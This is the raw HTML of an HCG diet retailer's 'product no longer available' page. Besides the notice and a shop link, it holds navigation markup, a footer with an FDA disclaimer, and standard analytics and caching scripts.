	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-81612" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/store/"><svg  class="mk-svg-icon" data-name="mk-li-cart" data-cacheid="icon-69733c3cb3c8e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.265 306.366c14.002-14.002 78.637-108.456 81.388-112.472 11.495-16.814 12.492-38.904 2.598-57.646-9.686-18.363-27.635-29.322-47.998-29.322h-329.568v-47.088c0-1.088-.107-2.146-.322-3.17-1.617-15.802-14.845-28.218-31.069-28.218h-54.933c-17.312 0-31.39 14.083-31.39 31.39v15.695c0 17.313 14.079 31.39 31.39 31.39h54.933v219.668c0 34.617 28.164 62.781 62.781 62.781h290.361c8.668 0 15.695-7.028 15.695-15.695s-7.028-15.695-15.695-15.695h-290.361c-17.289 0-31.344-14.043-31.383-31.325h243.422c27.719 0 38.272-8.41 50.151-20.293zm35.988-168.049c12.27 0 18.24 8.798 20.233 12.577 3.487 6.602 5.111 16.707-.751 25.283-31.529 46.12-70.192 100.524-77.664 107.996-8.078 8.074-11.097 11.097-27.957 11.097h-243.429v-156.953h329.568zm-415.892-62.781v-15.695h54.933v15.695h-54.933zm149.067 313.843c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.965 0 47.093-21.121 47.093-47.086s-21.129-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 15.695zm204.007-62.78c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.964 0 47.093-21.121 47.093-47.086s-21.13-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 15.695z"/></svg>Store</a></li>
<li id="responsive-menu-item-81615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="/hcg-diet/"><svg  class="mk-svg-icon" data-name="mk-li-lab" data-cacheid="icon-69733c3cb3e15" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.512 210.67c6.131-6.131 6.131-16.063 0-22.194l-155.373-155.374c-5.886-5.886-16.308-5.886-22.194 0l-44.235 44.22c-16.293 16.301-18.424 41.759-5.059 60.543l-198.074 198.09c-33.659 33.643-33.643 88.409 0 122.083 16.308 16.3 37.981 25.275 61.018 25.275h.015c23.052 0 44.726-8.982 61.018-25.283l198.106-198.083c8.047 5.733 17.473 8.752 27.298 8.752 12.537 0 24.339-4.897 33.245-13.795l44.235-44.234zm-325.077 225.166c-10.377 10.376-24.156 16.086-38.839 16.086-14.653 0-28.448-5.71-38.824-16.078-21.412-21.428-21.412-56.282 0-77.694l86.661-86.661h155.357l-164.355 164.347zm238.509-201.455l-10.821-7.709c-6.239-4.438-14.791-3.725-20.201 1.694l-11.726 11.733h-155.373l89.419-89.419c5.426-5.411 6.146-13.963 1.686-20.202l-7.695-10.805c-4.445-6.254-3.755-14.73 1.671-20.148l33.137-33.13 133.179 133.179-33.137 33.13c-5.302 5.302-13.993 6.045-20.139 1.677zm134.819 114.84c-9.534-25.926-30.655-50.757-46.688-67.019-5.901-5.978-16.461-5.978-22.363.008-16.062 16.301-37.215 41.147-46.748 66.935-9.901 23.642-4.614 50.603 13.488 68.697 11.848 11.856 27.604 18.385 44.388 18.385 16.768 0 32.54-6.529 44.403-18.393 18.072-18.071 23.391-45.001 13.52-68.613zm-35.713 46.419c-5.932 5.932-13.825 9.197-22.21 9.197s-16.263-3.265-22.194-9.189c-9.044-9.051-11.68-22.539-6.714-34.372.122-.307.368-.935.49-1.257 5.748-15.572 17.887-31.658 28.478-43.744 10.561 12.078 22.654 28.179 28.463 43.967.092.261.322.835.429 1.096 4.938 11.801 2.286 25.266-6.742 34.302z"/></svg>About HCG Diet</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69733c3cb408f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-81616" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/what-is-the-hcg-diet/">What is the HCG Diet?</a></li>
	<li id="responsive-menu-item-81617" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/ultimate-hcg-diet-plan/">The Ultimate HCG Diet Plan</a></li>
	<li id="responsive-menu-item-90977" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-recipes/">156 HCG Diet Recipes for Maximum Weight Loss</a></li>
	<li id="responsive-menu-item-81618" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-protocol/">HCG Diet Protocol</a></li>
	<li id="responsive-menu-item-81619" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/contact/">Contact</a></li>
</ul>
</li>
<li id="responsive-menu-item-81613" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/success-stories/"><svg  class="mk-svg-icon" data-name="mk-li-cup" data-cacheid="icon-69733c3cb435d" style=" height:16px; width: 15px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><path d="M424.249 46.372c-5.97-1.866-12.139-2.817-18.354-2.817-8.66 0-16.898 1.877-24.424 5.188v-43.836h-282.513v44.027c-7.641-3.433-16.033-5.38-24.853-5.38-6.215 0-12.384.95-18.355 2.817-32.325 10.12-50.404 44.653-40.303 76.979l18.224 58.206c8.078 25.78 31.636 43.1 58.62 43.1 5.701 0 11.35-.896 16.852-2.467 18.983 47.354 62.789 82.032 115.377 87.856v95.038h-23.543c-48.618 0-88.899 36.44-93.696 84.767l-1.716 17.244h269.301l-1.717-17.244c-4.797-48.327-45.077-84.767-93.696-84.767h-23.543v-95.038c52.557-5.817 96.34-40.449 115.346-87.764 5.38 1.502 10.89 2.375 16.454 2.375 26.984 0 50.542-17.32 58.619-43.1l18.224-58.206c10.101-32.326-7.978-66.859-40.304-76.978zm-331.958 146.893c-13.189 0-24.716-8.475-28.67-21.09l-18.217-58.195c-4.936-15.806 3.908-32.705 19.718-37.655 2.928-.912 5.948-1.38 8.982-1.38 10.215 0 19.381 5.119 24.853 13.258v81.504c0 7.595.766 14.998 1.923 22.263-2.803.843-5.693 1.295-8.589 1.295zm187.162 243.207c26.301 0 48.948 15.993 58.251 39.23h-194.979c9.304-23.237 31.95-39.23 58.252-39.23h78.476zm70.628-266.765c0 60.581-49.285 109.866-109.866 109.866-60.582 0-109.866-49.285-109.866-109.866v-133.409h219.733v133.409zm84.515-55.727l-18.217 58.194c-3.954 12.615-15.48 21.09-28.67 21.09-2.759 0-5.503-.436-8.177-1.195 1.165-7.304 1.939-14.737 1.939-22.363v-82.215c5.518-7.74 14.499-12.545 24.424-12.545 3.035 0 6.055.468 8.982 1.38 15.811 4.95 24.654 21.849 19.719 37.654zm-162.953 135.452c1.049 0 2.123-.215 3.149-.667 31.383-13.81 51.654-44.84 51.654-79.05 0-4.334-3.51-7.848-7.848-7.848s-7.848 3.513-7.848 7.848c0 27.995-16.592 53.381-42.273 64.681-3.969 1.747-5.77 6.376-4.023 10.345 1.296 2.94 4.17 4.691 7.189 4.691z"/></svg>Success Stories</a></li>
<li id="responsive-menu-item-81614" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/blog/"><svg  class="mk-svg-icon" data-name="mk-li-news" data-cacheid="icon-69733c3cb44da" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M287.114 67.658h-141.257v109.866h141.257v-109.866zm-15.695 94.171h-109.866v-78.476h109.866v78.476zm188.619-156.952h-329.6c-26.003 0-47.086 21.083-47.086 47.086v47.09h-54.971c-12.99.019-23.504 10.549-23.504 23.539v337.447c0 26.003 21.083 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-408.077c-.001-26.003-21.084-47.085-47.086-47.085zm15.695 455.161c0 8.652-7.043 15.695-15.695 15.695h-408.076c-8.653 0-15.695-7.043-15.695-15.695v-329.596h47.086v298.148c0 8.667 7.028 15.695 15.695 15.695 8.668 0 15.695-7.028 15.695-15.695v-376.628c0-8.653 7.042-15.695 15.695-15.695h329.599c8.652 0 15.695 7.042 15.695 15.695v408.076zm-196.221-235.424h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848 0-4.335-3.51-7.848-7.848-7.848zm0 62.776h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.514-7.848 7.848s3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848 0-4.334-3.51-7.848-7.848-7.848zm156.936-188.33h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.785h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.781h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0 188.342h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.514-7.848 7.848s3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848z"/></svg>Blog</a></li>
<li id="responsive-menu-item-81839" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://hcgdiet.agilecrm.com/help/"><svg  class="mk-svg-icon" data-name="mk-li-help" data-cacheid="icon-69733c3cb4643" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M506.878 139.236c0-1.656.092-2.744.245-3.51v-5.288c0-69.341-56.213-125.562-125.562-125.562h-11.265c-.506.031-.958.061-1.595.061-22.446 0-40.05 11.694-53.147 23.267-5.725-1.502-11.549-2.728-17.427-3.786-5.71-2.467-12.001-3.847-18.615-3.847h-47.086c-6.614 0-12.905 1.38-18.615 3.847-4 .72-7.97 1.548-11.902 2.468-12.936-11.128-30.041-21.949-51.63-21.949-.636 0-1.096-.031-1.594-.061h-18.247c-69.348.001-125.561 56.222-125.561 125.562v14.898c1.939 20.294 13.227 36.25 24.087 48.282-1.824 6.637-3.349 13.412-4.59 20.278-2.437 5.686-3.801 11.955-3.801 18.531v22.363l-.031 1.211.031 1.211v22.301c0 6.576 1.349 12.814 3.778 18.5.522 2.882 1.081 5.763 1.709 8.614-9.886 11.603-19.42 26.47-21.182 44.939v29.996c0 69.356 56.213 125.562 125.562 125.562h18.132c.529-.031 1.027-.061 1.709-.061 21.597 0 38.702-10.821 51.63-21.933 4.001.935 8.032 1.763 12.109 2.498 5.656 2.407 11.871 3.74 18.408 3.74h21.121c.812.015 1.61.061 2.422.061s1.61-.046 2.422-.061h21.121c6.537 0 12.752-1.333 18.408-3.74 5.955-1.073 11.84-2.314 17.627-3.816 13.097 11.572 30.701 23.252 53.155 23.252.682 0 1.18.031 1.709.061h11.151c69.349 0 125.562-56.205 125.562-125.562v-20.386c-.153-.766-.245-1.854-.245-3.509 0-21.045-10.277-37.813-21.09-50.611.658-3.005 1.249-6.009 1.8-9.044 2.43-5.686 3.779-11.924 3.779-18.5v-22.301l.031-1.211-.031-1.211v-22.363c0-6.576-1.357-12.844-3.801-18.531-1.264-7.005-2.827-13.902-4.698-20.677 11.807-13.181 24.007-31.053 24.007-53.983zm-138.176-118.603c.706 0 1.265-.031 1.978-.061h10.882c60.581 0 109.866 49.292 109.866 109.866v4.138c-.169 1.38-.245 2.897-.245 4.66 0 14.071-6.292 26.133-13.948 36.173-24.094-66.138-77.012-118.373-143.54-141.641 9.824-7.264 21.473-13.135 35.007-13.135zm-110.311 439.343h-4.844c-10.001-.108-19.833-.92-29.444-2.437-4.414-2.789-7.372-7.663-7.372-13.258v-31.39c0-8.645 7.043-15.695 15.695-15.695h47.086c8.652 0 15.695 7.05 15.695 15.695v31.39c0 5.595-2.959 10.469-7.373 13.258-9.61 1.518-19.442 2.33-29.443 2.437zm-2.422-408.014c10.898 0 21.596.889 32.034 2.544 4.323 2.79 7.204 7.633 7.204 13.151v31.39c0 8.66-7.043 15.695-15.695 15.695h-47.086c-8.652 0-15.695-7.035-15.695-15.695v-31.39c0-5.518 2.882-10.361 7.204-13.151 10.438-1.654 21.136-2.544 32.034-2.544zm201.524 235.949c-2.79 4.368-7.648 7.296-13.212 7.296h-31.39c-8.652 0-15.695-7.035-15.695-15.695v-47.086c0-8.645 7.043-15.695 15.695-15.695h31.39c5.548 0 10.407 2.912 13.197 7.28 1.595 10.039 2.437 20.309 2.499 30.777v2.422c-.062 10.439-.905 20.693-2.484 30.701zm-154.269 84.346c-6.974-4.077-15.052-6.452-23.712-6.452h-47.086c-8.66 0-16.737 2.375-23.712 6.452-31.283-12.767-56.267-37.767-69.019-69.049 4.062-6.974 6.437-15.052 6.437-23.696v-47.086c0-8.629-2.368-16.707-6.422-23.665 12.76-31.299 37.767-56.282 69.065-69.035 6.958 4.046 15.021 6.407 23.65 6.407h47.086c8.629 0 16.691-2.361 23.65-6.407 31.298 12.752 56.305 37.736 69.064 69.035-4.054 6.958-6.422 15.036-6.422 23.665v47.086c0 8.644 2.368 16.722 6.437 23.696-12.75 31.283-37.733 56.282-69.016 69.049zm-248.779-84.346c-1.579-10.009-2.422-20.262-2.483-30.701v-2.422c.061-10.469.904-20.738 2.499-30.777 2.789-4.368 7.648-7.28 13.197-7.28h31.39c8.652 0 15.695 7.05 15.695 15.695v47.086c0 8.66-7.043 15.695-15.695 15.695h-31.39c-5.564 0-10.423-2.928-13.213-7.296zm389.836-102.57h-31.39c-5.472 0-10.706.981-15.595 2.697-15.435-31.988-41.391-57.937-73.41-73.356 1.724-4.89 2.713-10.147 2.713-15.634v-31.39c0-1.058-.092-2.1-.161-3.142 55.898 20.646 100.356 65.095 121.001 120.994-1.043-.077-2.093-.169-3.158-.169zm-256.219-70.644c-32.035 15.404-58.022 41.338-73.465 73.326-4.873-1.701-10.093-2.682-15.549-2.682h-31.39c-1.065 0-2.108.092-3.157.169 20.645-55.9 65.102-100.348 121.001-120.995-.069 1.042-.161 2.084-.161 3.142v31.39c0 5.504.989 10.745 2.721 15.65zm-120.404 211.901h31.39c5.464 0 10.691-.981 15.573-2.682 15.419 32.034 41.406 57.953 73.417 73.403-1.716 4.874-2.697 10.101-2.697 15.573v31.39c0 1.088.092 2.146.161 3.203-55.922-20.647-100.394-65.126-121.032-121.04 1.057.061 2.115.153 3.188.153zm256.273 70.781c32.057-15.419 58.037-41.384 73.472-73.433 4.858 1.686 10.054 2.652 15.488 2.652h31.39c1.073 0 2.131-.092 3.188-.153-20.638 55.914-65.11 100.394-121.032 121.04.069-1.058.161-2.115.161-3.203v-31.39c0-5.443-.966-10.639-2.667-15.513zm-303.359-252.839v-14.101c0-60.574 49.285-109.866 109.866-109.866h17.864c.597.031 1.203.061 1.977.061 12.522 0 23.42 5.027 32.762 11.511-68.911 22.438-123.874 75.762-148.475 143.678-6.828-8.875-12.676-19.313-13.994-31.283zm129.707 346.827c-.782 0-1.402.031-2.107.061h-17.734c-60.581 0-109.866-49.277-109.866-109.866v-29.184c1.088-9.871 5.273-18.699 10.53-26.455 22.6 72.775 79.579 130.375 151.925 153.933-9.335 6.484-20.217 11.511-32.748 11.511zm340.904-133.701c0 1.763.076 3.28.245 4.675v19.22c0 60.589-49.285 109.866-109.866 109.866h-10.752c-.637-.031-1.28-.061-2.108-.061-13.549 0-25.206-5.855-35.015-13.135 69.916-24.448 124.796-80.898 146.997-151.833 5.992 8.998 10.499 19.42 10.499 31.268z"/></svg>Need help?</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-186669" class="theme-page-wrapper mk-main-wrapper  full-width-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							<div class="wpb-content-wrapper">
<div class="mk-page-section-wrapper" >
	<div id="page-section-2" class="mk-page-section self-hosted   full_layout full-width-2 js-el js-master-row jupiter-donut-   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	<h1 style="font-size: 24px;color: #424242;text-align: center" class="vc_custom_heading vc_do_custom_heading" >This product is no longer available.</h1><p style="font-size: 18px;color: #424242;text-align: center" class="vc_custom_heading vc_do_custom_heading" >It's time to find your new favorite product!</p><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-right vc_btn3-color-primary" href="https://hcgdiet.com/shop/" title="Shop">Shop now <i class="vc_btn3-icon fas fa-long-arrow-alt-right"></i></a></div></div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


</div>		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section data-rocket-location-hash="de8fe5967f0ff6e1e59706945bef804e" id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
				<div class="mk-col-1-2"><section id="text-17" class="widget widget_text"><div class="widgettitle">THE OFFICIAL HCG DIET SITE</div>			<div class="textwidget"><div   class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-false  attched-false     js-master-row  mk-grid">
<div class="vc_col-sm-4 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="hcg_icon" decoding="async" loading="lazy" srcset="https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-150x150.png 150w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-286x286.png 286w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-100x100.png 100w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-600x600.png 600w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-300x300.png 300w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-768x768.png 768w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-1024x1024.png 1024w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon.png 800w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></div>
</figure></div>
</div>
<div class="vc_col-sm-8 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
<p style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Providing quality HCG Diet drops, supporting products and the best customer support! Diets are hard. We are here to help you reach your diet goals.</p>
</div></div>
</div>
		</section></div>
	<div class="mk-col-1-2">
	    <div class="mk-col-1-2"><section id="text-18" class="widget widget_text"><div class="widgettitle">HELPFUL LINKS</div>			<div class="textwidget"><div class="row">
<div class="col-lg-6 col-md-6">
<ul class="simple-links divider">
<li><a href="https://hcgdiet.agilecrm.com/help/">Help</a></li>
<li><a href="/my-account/">My Account</a></li>
<li><a href="https://hcgdiet.agilecrm.com/help/">FAQs</a></li>
</ul>
</div>
<div class="col-lg-6 col-md-6">
<ul class="simple-links">
<li><a href="https://hcgdiet.com/contact/">Contact</a></li>
<li><a href="https://hcgdiet.com/store/">Shop</a></li>
<li><a href="https://hcgdiet.com/terms-of-service/">Terms of Service</a></li>
<li><a href="https://hcgdiet.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
</div>
</div>
		</section></div>
	    <div class="mk-col-1-2"><section id="text-19" class="widget widget_text"><div class="widgettitle">FDA Statement</div>			<div class="textwidget"><p>The products and statements made here have not been evaluated by the FDA. Our products are not intended to diagnose, treat, cure or prevent any disease. Always consult a physician before starting any supplement program.</p>
</div>
		</section></div>
	</div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Attention: Individual results may vary from the personal experiences listed on this page. Due to their unique experiences, body types and strictness to the program there are no guarantees for others, who have used or plan to use HCG Triumph, see the same results. Information provided within our site and marketing material is based on historical research, literature and results from the many thousands of former HCG (Human Chorionic Gonaditropin) Triumph clients. The personal experiences listed on this page were submitted for entry to a contest held by HCG Triumph. A before and after photo along with our clients story was required for eligibility to receive a prize. Contact your HCG Triumph weight loss support team now for any questions or concerns. Statements regarding HCG Triumph have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat or cure any disease. FDA STATEMENT: HCG has no known effects on fat mobilization, appetite or sense of hunger, or body fat distribution. HCG has not been demonstrated to be effective adjunctive therapy in the treatment of obesity. There is no substantial evidence that it increases weight loss beyond that resulting from caloric restriction, that it causes a more attractive or "normal" distribution of fat, or that it decreases the hunger and discomfort associated with calorie restricted diets.</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div data-rocket-location-hash="c3828d9145e3724bf938987487ab76ad" class="bottom-corner-btns js-bottom-corner-btns">
</div>




	<style type='text/css'></style><style id="mk-shortcode-static-styles" type="text/css"> .full-width-2 { min-height:100px; margin-bottom:0px; background-color:#fafafa; } .full-width-2 .page-section-content { padding:128px 0 128px; } #background-layer--2 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--2 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-2 .mk-fancy-title.pattern-style span, .full-width-2 .mk-blog-view-all { background-color:#fafafa !important; }  </style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hcgdiet.agilecrm.com/stats/min/agile-min.js"></script><script>_agile.set_account("ph1udvfgvntpg1ae43ahibl3cp","hcgdiet");_agile.track_page_view();</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-557R7G5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://hcgdiet.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/checkouts/|/offer/|/wp-json/funnelkit-app/|/wp-json/funnelkit-app/|/wp-json/funnelkit-automations/|/wp-json/woofunnels/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hcgdiet.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
